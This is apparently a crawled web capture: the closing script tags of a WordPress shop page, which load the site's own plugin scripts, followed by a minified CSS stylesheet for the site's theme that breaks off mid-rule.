data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wc-order-attribution-js" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wpfront-scroll-top-js" defer data-src="https://bep48h.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="wptangtoc-speedwp-js" defer data-src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/wptangtoc-speedup.js?ver=8b1c346a268d"></script> <script defer>window.lazyLoadOptions={elements_selector:"img[data-src],.wptangtoc-lazy,.wptangtoc-lazy-bg",thresholds:"700px 0px",class_loading:"gtloading",class_loaded:"gtloader",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("gtloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});</script><script type="text/javascript" src="https://bep48h.com/wp-content/plugins/wptangtoc/assets/lazyload-wptt.min.js" id="wptangtoc-lazy-load-js-js" defer></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d
body_size: 38593
content:
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{background:0 0;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}article,aside,details,figcaption,figure,footer,header,nav,section{display:block}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0;border:medium none;vertical-align:middle}table th{border:0;padding:5px 7px;text-align:center}table td{padding:5px 10px;text-align:center}a img{border:none}.wp-caption,img{max-width:100%;height:auto}iframe{max-width:100%}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.clear:after{clear:both;content:"";display:block}html{overflow-y:scroll!important}body{font-family:"Open Sans",sans-serif;font-weight:300;font-size:14px;line-height:27px;color:#2d2d2d;background-color:#fff;overflow-x:hidden!important}h1{font-size:70px;font-weight:300;line-height:72px}h2{font-size:45px;font-weight:300;line-height:48px}h3{font-size:30px;font-weight:300;line-height:37px}h4{font-size:21px;font-weight:400;line-height:28px}h5{font-family:"Open Sans",sans-serif;font-size:18px;font-weight:300;line-height:30px}h6{font-size:13px;font-weight:400;line-height:23px;letter-spacing:.5px;text-transform:capitalize}h1,h2,h3,h4,h6{font-family:"Titillium Web",serif}h1,h2,h3,h4{color:#373737}h5,h6{color:#2d2d2d}h1{margin:25px 0}h5{margin:10px 0}h2,h3,h4,h6{margin:15px 0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#dfb947}a,p a{color:#373737;text-decoration:none;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}a:hover,p a:hover{color:#dfb947}p{margin:10px 0}input[type=submit]{-webkit-appearance:none}ol,ul{list-style-position:inside;margin:15px 0}ol ol,ol ul,ul ol,ul ul{margin:0;padding:0 0 0 15px}pre{background-color:#fff;padding:15px;max-width:100%;white-space:pre-wrap;word-wrap:break-word;margin:15px 0}dt{font-size:15px;font-weight:700;margin-bottom:10px}dd{margin-bottom:15px}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sub{top:.5ex}sup{bottom:.5ex}.wp-caption-text{margin:0;font-style:italic}table{width:100%}table tbody tr,table thead tr{border:1px solid #ebebeb}table tbody th{border-right:1px solid #ebebeb}blockquote{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0;padding:0;font-family:"Titillium Web",serif;font-weight:300;font-size:21px;line-height:27px;text-align:center;quotes:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}blockquote>*{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;margin:0}blockquote:after,blockquote:before{content:'';content:none}blockquote cite{font-style:normal;font-weight:400}::selection{background:#dfb947;color:#fff}::-moz-selection{background:#dfb947;color:#fff}.bypostauthor,.gallery-caption,.sticky,.wp-caption,.wp-caption-text{opacity:1}.alignleft{float:left;margin:0 20px 20px 0}.alignright{float:right;margin:0 0 20px 20px}.aligncenter{display:block;margin:10px auto}.alignwide{margin-left:auto;margin-right:auto;clear:both}@media only screen and (max-width:1024px){.alignwide{width:100%;max-width:100%}}.alignfull{position:relative;left:-1rem;width:calc(100% + (2 * 1rem));max-width:calc(100% + (2 * 1rem));clear:both}@media only screen and (max-width:1024px){.alignfull{left:calc(-12.5% - 75px);width:calc(125% + 150px);max-width:calc(125% + 150px);margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem)}}.text-align-right{text-align:right}.text-align-left{text-align:left}.text-align-center{text-align:center}.eltdf-wrapper{position:relative;left:0;z-index:1000}.eltdf-wrapper .eltdf-wrapper-inner{width:100%;overflow:hidden}.eltdf-meta{display:none}.eltdf-content{position:relative;margin-top:0;z-index:100;background-color:#fff}.last_toggle_el_margin,.wpb_button,.wpb_content_element,.wpb_row,ul.wpb_thumbnails-fluid>li{margin-bottom:0!important}.eltdf-boxed{overflow:hidden!important}.eltdf-boxed .eltdf-wrapper{display:inline-block;vertical-align:middle;width:100%}.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:1150px;overflow:visible;margin:auto}.eltdf-boxed .eltdf-content{overflow:hidden}.eltdf-boxed .eltdf-footer-inner{width:1150px;margin:auto}.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1150px;left:auto}.eltdf-paspartu-enabled .eltdf-wrapper{padding:10px;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-paspartu-enabled.eltdf-top-paspartu-disabled .eltdf-wrapper{padding-top:0!important}.eltdf-smooth-transition-loader{position:fixed;top:0;left:0;right:0;bottom:0;z-index:2000;background-color:#fff;opacity:1;display:block}.eltdf-container{background-color:#fff;position:relative;padding:0;width:100%;z-index:100}.eltdf-container:before{content:" ";display:table}.eltdf-container:after{content:" ";display:table;clear:both}.eltdf-container-inner{width:1100px;margin:0 auto}.eltdf-full-width{position:relative;z-index:100}@media only screen and (min-width:1400px){.eltdf-grid-1300 .eltdf-container-inner,.eltdf-grid-1300 .eltdf-drop-down .wide .second .inner>ul,.eltdf-grid-1300 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1300 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1300 .eltdf-grid,.eltdf-grid-1300 .eltdf-row-grid-section{width:1300px}.eltdf-grid-1300.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1300.eltdf-boxed .eltdf-wrapper-inner{width:1350px}.eltdf-grid-1300.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1300.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1350px;left:auto}}@media only screen and (min-width:1300px){.eltdf-grid-1200 .eltdf-container-inner,.eltdf-grid-1200 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1200 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1200 .eltdf-grid,.eltdf-grid-1200 .eltdf-row-grid-section{width:1200px}.eltdf-grid-1200.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1200.eltdf-boxed .eltdf-wrapper-inner{width:1250px}.eltdf-grid-1200.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1200.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1250px;left:auto}}@media only screen and (min-width:1200px){.eltdf-grid-1000 .eltdf-container-inner,.eltdf-grid-1000 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-1000 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-1000 .eltdf-grid,.eltdf-grid-1000 .eltdf-row-grid-section{width:1000px}.eltdf-grid-1000.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-1000.eltdf-boxed .eltdf-wrapper-inner{width:1050px}.eltdf-grid-1000.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-1000.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:1050px;left:auto}}@media only screen and (min-width:1024px){.eltdf-grid-800 .eltdf-container-inner,.eltdf-grid-800 .eltdf-footer-bottom-border-holder.eltdf-in-grid,.eltdf-grid-800 .eltdf-footer-top-border-holder.eltdf-in-grid,.eltdf-grid-800 .eltdf-grid,.eltdf-grid-800 .eltdf-row-grid-section{width:800px}.eltdf-grid-800.eltdf-boxed .eltdf-footer-inner,.eltdf-grid-800.eltdf-boxed .eltdf-wrapper-inner{width:850px}.eltdf-grid-800.eltdf-boxed .eltdf-page-header .eltdf-fixed-wrapper.fixed,.eltdf-grid-800.eltdf-boxed .eltdf-page-header .eltdf-sticky-header{width:850px;left:auto}}.eltdf-two-columns-form-without-space .eltdf-column-left{display:table-cell;width:99%;vertical-align:top}.eltdf-two-columns-form-without-space .eltdf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.eltdf-two-columns-66-33{width:100%}.eltdf-two-columns-66-33 .eltdf-column1{width:66.66%;float:left}.eltdf-two-columns-66-33 .eltdf-column1 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-66-33 .eltdf-column2{width:33.33%;float:left}.eltdf-two-columns-66-33 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-33-66{width:100%}.eltdf-two-columns-33-66 .eltdf-column1{width:66.66%;float:right}.eltdf-two-columns-33-66 .eltdf-column1 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-33-66 .eltdf-column2{width:33.33%;float:left}.eltdf-two-columns-33-66 .eltdf-column2 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-75-25{width:100%}.eltdf-two-columns-75-25 .eltdf-column1{width:75%;float:left}.eltdf-two-columns-75-25 .eltdf-column1 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-75-25 .eltdf-column2{width:25%;float:left}.eltdf-two-columns-75-25 .eltdf-column2 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-25-75{width:100%}.eltdf-two-columns-25-75 .eltdf-column1{width:75%;float:right}.eltdf-two-columns-25-75 .eltdf-column1 .eltdf-column-inner{padding:0 0 0 42px}.eltdf-two-columns-25-75 .eltdf-column2{width:25%;float:left}.eltdf-two-columns-25-75 .eltdf-column2 .eltdf-column-inner{padding:0 42px 0 0}.eltdf-two-columns-50-50{width:100%}.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0 -15px}.eltdf-two-columns-50-50 .eltdf-column{width:50%;float:left}.eltdf-two-columns-50-50 .eltdf-column .eltdf-column-inner{padding:0 15px}.eltdf-three-columns{width:100%}.eltdf-three-columns>.eltdf-three-columns-inner{margin:0 -15px}.eltdf-three-columns .eltdf-column{width:33.33%;float:left}.eltdf-three-columns .eltdf-column .eltdf-column-inner{padding:0 15px}.eltdf-four-columns{width:100%}.eltdf-four-columns>.eltdf-four-columns-inner{margin:0 -15px}.eltdf-four-columns .eltdf-column{width:25%;float:left}.eltdf-four-columns .eltdf-column .eltdf-column-inner{padding:0 15px}.eltdf-five-columns{width:100%}.eltdf-five-columns>.eltdf-five-columns-inner{margin:0 -15px}.eltdf-five-columns .eltdf-column{width:20%;float:left}.eltdf-five-columns .eltdf-column .eltdf-column-inner{padding:0 15px}@-webkit-keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}@keyframes preload-background{from{background-position:0 0}to{background-position:100% 0}}.eltdf-preload-background{background-repeat:repeat!important;background-color:transparent!important;background-attachment:scroll!important;background-size:inherit!important;-webkit-animation-name:preload-background;-webkit-animation-duration:40s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-webkit-animation-delay:0s;-webkit-animation-fill-mode:forwards;animation-name:preload-background;animation-duration:40s;animation-iteration-count:infinite;animation-timing-function:linear;animation-delay:0s;animation-fill-mode:forwards}.eltdf-grid{width:1100px;margin:0 auto}.eltdf-vertical-align-containers{position:relative;height:100%;width:100%;padding:0 25px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-right{width:25%}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-center{width:50%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-25-50-25 .eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-right{width:33.33%}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center{width:50%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-33-33-33 .eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-left,.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-right{width:50%}.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-center-inner,.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-left-inner,.eltdf-vertical-align-containers.eltdf-50-50 .eltdf-position-right-inner{width:98%}.eltdf-vertical-align-containers .eltdf-position-left{position:relative;float:left;z-index:2;height:100%}.eltdf-vertical-align-containers .eltdf-position-center{height:100%;width:100%;position:absolute;left:0;text-align:center;z-index:1}.eltdf-vertical-align-containers .eltdf-position-right{position:relative;float:right;z-index:2;height:100%;text-align:right}.eltdf-vertical-align-containers .eltdf-position-center-inner,.eltdf-vertical-align-containers .eltdf-position-left-inner,.eltdf-vertical-align-containers .eltdf-position-right-inner{vertical-align:middle;display:inline-block}.eltdf-vertical-align-containers .eltdf-position-right.eltdf-has-widget .eltdf-position-right-inner{height:100%}.eltdf-vertical-align-containers .eltdf-position-center:before,.eltdf-vertical-align-containers .eltdf-position-left:before,.eltdf-vertical-align-containers .eltdf-position-right:before{content:"";display:inline-block;vertical-align:middle;height:100%;margin-right:0}.eltdf-row-grid-section{position:relative;width:1100px;margin:0 auto;z-index:20}.eltdf-content-aligment-left{text-align:left}.eltdf-content-aligment-center{text-align:center}.eltdf-content-aligment-right{text-align:right}.vc_row .wpb_gmaps_widget .wpb_wrapper{padding:0;background-color:transparent}.eltdf-parallax-holder{position:static;padding:0;background-repeat:no-repeat;background-color:transparent;background-position:center 0;background-attachment:fixed;overflow:hidden}.eltdf-parallax-holder.eltdf-vertical-middle-align{display:table;width:100%;padding:0 15px}.eltdf-parallax-holder.eltdf-vertical-middle-align .eltdf-parallax-content-outer{display:table-cell;height:100%;vertical-align:middle;padding:100% 0}.touch .eltdf-parallax-holder.eltdf-parallax-holder-touch-disabled{height:auto!important;background-position:center top;background-attachment:scroll;background-size:cover}.vc_separator h4{color:#808285;text-transform:uppercase;font-size:13px!important;letter-spacing:.5px}@-webkit-keyframes element-from-left{0%{opacity:0;-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes element-from-left{0%{opacity:0;-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes element-from-right{0%{opacity:0;-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0);-moz-transform:translate3d(0,0);transform:translate3d(0,0)}}@keyframes element-from-right{0%{opacity:0;-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0);-moz-transform:translate3d(0,0);transform:translate3d(0,0)}}@-webkit-keyframes element-from-top{0%{opacity:0;-webkit-transform:translate3d(0,-30%,0);-moz-transform:translate3d(0,-30%,0);transform:translate3d(0,-30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes element-from-top{0%{opacity:0;-webkit-transform:translate3d(0,-30%,0);-moz-transform:translate3d(0,-30%,0);transform:translate3d(0,-30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes element-from-bottom{0%{opacity:0;-webkit-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes element-from-bottom{0%{opacity:0;-webkit-transform:translate3d(0,30%,0);-moz-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes shake-left{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes shake-left{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-20%,0,0);-moz-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes shake-right{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes shake-right{0%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(20%,0,0);-moz-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0)}30%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}100%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.eltdf-element-from-bottom,.eltdf-element-from-fade,.eltdf-element-from-left,.eltdf-element-from-right,.eltdf-element-from-top,.eltdf-element-shake-left,.eltdf-element-shake-right{position:relative;display:inline-block;width:100%;vertical-align:middle}.touch .eltdf-no-animations-on-touch .eltdf-element-from-bottom>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-fade>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-left>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-right>div,.touch .eltdf-no-animations-on-touch .eltdf-element-from-top>div{opacity:1;-webkit-animation:none;-moz-animation:none;animation:none;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.eltdf-element-from-bottom>div,.eltdf-element-from-fade>div,.eltdf-element-from-left>div,.eltdf-element-from-right>div,.eltdf-element-from-top>div{position:relative;display:inline-block;width:100%;vertical-align:middle;opacity:0}.eltdf-element-from-fade.eltdf-element-from-fade-on>div{opacity:1;-webkit-transition:opacity .8s ease 0s;-moz-transition:opacity .8s ease 0s;transition:opacity .8s ease 0s;-webkit-backface-visibility:hidden}.eltdf-element-from-left.eltdf-element-from-left-on>div{-webkit-animation:element-from-left .55s 1 ease;-moz-animation:element-from-left .55s 1 ease;animation:element-from-left .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-right.eltdf-element-from-right-on>div{-webkit-animation:element-from-right .55s 1 ease;-moz-animation:element-from-right .55s 1 ease;animation:element-from-right .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-top.eltdf-element-from-top-on>div{-webkit-animation:element-from-top .55s 1 ease;-moz-animation:element-from-top .55s 1 ease;animation:element-from-top .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.eltdf-element-from-bottom.eltdf-element-from-bottom-on>div{-webkit-animation:element-from-bottom .55s 1 ease;-moz-animation:element-from-bottom .55s 1 ease;animation:element-from-bottom .55s 1 ease;opacity:1;-webkit-backface-visibility:hidden}.touch .eltdf-no-animations-on-touch .eltdf-fade-in,.touch .eltdf-no-animations-on-touch .eltdf-fade-in-down,.touch .eltdf-no-animations-on-touch .eltdf-fade-in-left-x-rotate,.touch .eltdf-no-animations-on-touch .eltdf-flip-in,.touch .eltdf-no-animations-on-touch .eltdf-shake-left,.touch .eltdf-no-animations-on-touch .eltdf-shake-right,.touch .eltdf-no-animations-on-touch .eltdf-x-rotate,.touch .eltdf-no-animations-on-touch .eltdf-y-translate,.touch .eltdf-no-animations-on-touch .eltdf-z-rotate{opacity:1!important;-webkit-transition:none!important;-moz-transition:none!important;transition:none!important;-webkit-transform:none!important;-moz-transform:none!important;transform:none!important}.eltdf-flip-in{opacity:0;-webkit-transform:perspective(1000px) rotateY(25deg);-moz-transform:perspective(1000px) rotateY(25deg);transform:perspective(1000px) rotateY(25deg);-webkit-transition:all 1.1s ease-in-out;-moz-transition:all 1.1s ease-in-out;transition:all 1.1s ease-in-out}.eltdf-flip-in.eltdf-flip-in-on{opacity:1;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);transform:rotateY(0)}.eltdf-z-rotate{opacity:0;-webkit-transform:rotateZ(7deg);-moz-transform:rotateZ(7deg);transform:rotateZ(7deg);-webkit-transition:all .3s cubic-bezier(.165,.84,.44,1);-moz-transition:all .3s cubic-bezier(.165,.84,.44,1);transition:all .3s cubic-bezier(.165,.84,.44,1);-webkit-transform-origin:top right;-moz-transform-origin:top right;transform-origin:top right;-webkit-backface-visibility:hidden}.eltdf-z-rotate.eltdf-z-rotate-on{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);transform:rotateZ(0)}.eltdf-x-rotate{opacity:0;-webkit-transform:perspective(900px) rotateX(-45deg);-moz-transform:perspective(900px) rotateX(-45deg);transform:perspective(900px) rotateX(-45deg);-webkit-transition:all .6s cubic-bezier(.785,.135,.15,.86);-moz-transition:all .6s cubic-bezier(.785,.135,.15,.86);transition:all .6s cubic-bezier(.785,.135,.15,.86);-webkit-backface-visibility:hidden}.eltdf-x-rotate.eltdf-x-rotate-on{opacity:1;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);transform:rotateX(0)}.eltdf-y-translate{opacity:0;-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);transform:translate(0,30px);-webkit-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);-moz-transition:all .7s cubic-bezier(.68,-.65,.265,1.65);transition:all .7s cubic-bezier(.68,-.65,.265,1.65)}.eltdf-y-translate.eltdf-y-translate-on{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.eltdf-fade-in-down{opacity:0;-webkit-transform:translate(0,-25px);-moz-transform:translate(0,-25px);transform:translate(0,-25px);-webkit-transition:all .9s cubic-bezier(0,1,.5,1);-moz-transition:all .9s cubic-bezier(0,1,.5,1);transition:all .9s cubic-bezier(0,1,.5,1)}.eltdf-fade-in-down.eltdf-fade-in-down-on{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}.eltdf-fade-in-left-x-rotate{opacity:0;-webkit-transform:rotateZ(-5deg) translate(-30px,0);-moz-transform:rotateZ(-5deg) translate(-30px,0);transform:rotateZ(-5deg) translate(-30px,0);-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease}.eltdf-fade-in-left-x-rotate.eltdf-fade-in-left-x-rotate-on{opacity:1;-webkit-transform:rotateZ(0) translate(0,0);-moz-transform:rotateZ(0) translate(0,0);transform:rotateZ(0) translate(0,0)}.eltdf-fade-in{opacity:0;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.eltdf-fade-in.eltdf-fade-in-on{opacity:1}.eltdf-shake-left .eltdf-shake-left-on{-webkit-animation:shake-left .55s 1 ease;-moz-animation:shake-left .55s 1 ease;animation:shake-left .55s 1 ease}.eltdf-shake-right .eltdf-shake-right-on{-webkit-animation:shake-right .55s 1 ease infinite;-moz-animation:shake-right .55s 1 ease infinite;animation:shake-right .55s 1 ease infinite}.eltdf-st-loader{position:absolute;top:50%;left:50%;z-index:2100;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.eltdf-st-loader1{position:relative;display:inline-block;width:100%;height:100%}.eltdf-st-loader2{margin:-50% 0 0 -50%}.eltdf-rotate-circles{width:60px;height:20px}.eltdf-rotate-circles>div{background-color:#333;display:inline-block;width:12px;height:12px;margin:4px;border-radius:100%;opacity:0;-webkit-animation:ball-fall 1.5s ease infinite;animation:ball-fall 1.5s ease infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both}.eltdf-rotate-circles>div:nth-child(1){-webkit-animation-delay:-.2s;animation-delay:-.2s}.eltdf-rotate-circles>div:nth-child(2){-webkit-animation-delay:-.1s;animation-delay:-.1s}.eltdf-rotate-circles>div:nth-child(3){-webkit-animation-delay:0s;animation-delay:0s}@-webkit-keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);-moz-transform:translateY(-145%);transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}80%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}90%{opacity:.5}100%{opacity:0;-webkit-transform:translateY(145%);-moz-transform:translateY(145%);transform:translateY(145%)}}@keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);-moz-transform:translateY(-145%);transform:translateY(-145%)}10%{opacity:.5}20%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}80%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}90%{opacity:.5}100%{opacity:0;-webkit-transform:translateY(145%);-moz-transform:translateY(145%);transform:translateY(145%)}}.eltdf-st-loader .pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#dfb947;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes scaleout{0%{-moz-transform:scale(0)}100%{-moz-transform:scale(1);opacity:0}}@-ms-keyframes scaleout{0%{-ms-transform:scale(0)}100%{-ms-transform:scale(1);opacity:0}}@-o-keyframes scaleout{0%{-o-transform:scale(0)}100%{-o-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.eltdf-st-loader .double_pulse{width:40px;height:40px;margin:-20px 0 0 -20px;position:relative}.eltdf-st-loader .double_pulse .double-bounce1,.eltdf-st-loader .double_pulse .double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#dfb947;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.eltdf-st-loader .double_pulse .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.eltdf-st-loader .cube{width:60px;height:60px;margin:-30px 0 0 